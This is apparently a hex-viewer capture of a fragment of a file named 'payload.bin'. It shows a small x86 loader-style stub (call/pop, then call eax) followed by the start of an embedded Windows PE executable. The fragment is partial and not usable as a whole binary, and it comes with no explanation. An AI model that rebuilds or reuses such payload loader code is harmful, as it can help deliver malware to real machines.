 payload.bin ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
03A0 69 57 78 6E 6E 58 6A 73 42 4A 44 45 43 6A 4B 72 iWxnnXjsBJDECjKr
03B0 4A 4B 6A 56 75 76 77 6D 7A 73 68 4D 61 65 73 4D JKjVuvwmzshMaesM
03C0 5A 45 52 E8 00 00 00 00 58 83 E8 09 50 05 00 B0 ZERè....Xƒè.P..°
03D0 00 00 FF D0 C3 00 00 00 40 00 1A 00 00 00 00 00 ..ÿÐÃ...@.......
03E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03F0 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 BA ...............º
0400 10 00 0E 1F B4 09 CD 21 B8 01 4C CD 21 90 90 54 ....´.Í!¸.LÍ!..T
0410 68 69 73 20 70 72 6F 67 72 61 6D 20 6D 75 73 74 his program must
0420 20 62 65 20 72 75 6E 20 75 6E 64 65 72 20 57 69 be run under Wi
0430 6E 33 32 0D 0A 24 37 00 00 00 00 00 00 00 00 00 n32..$7.........
0440 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0450 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0460 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0470 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0480 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0490 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
04A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
04B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 50 ...............P
04C0 45 00 00 4C 01 08 00 19 5E 42 2A 00 00 00 00 00 E..L....^B*.....
04D0 00 00 00 E0 00 8E 81 0B 01 02 19 00 22 00 00 00 ...à.Ž......"...
04E0 0E 00 00 00 00 00 00 8C 2F 00 00 00 10 00 00 00 .......Œ/.......
04F0 40 00 00 00 00 40 00 00 10 00 00 00 10 00 00 04 @....@..........
0500 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 00 ................
0510 B0 00 00 00 04 00 00 00 00 00 00 02 00 00 00 00 °...............
0520 00 10 00 00 40 00 00 00 00 10 00 00 10 00 00 00 ....@...........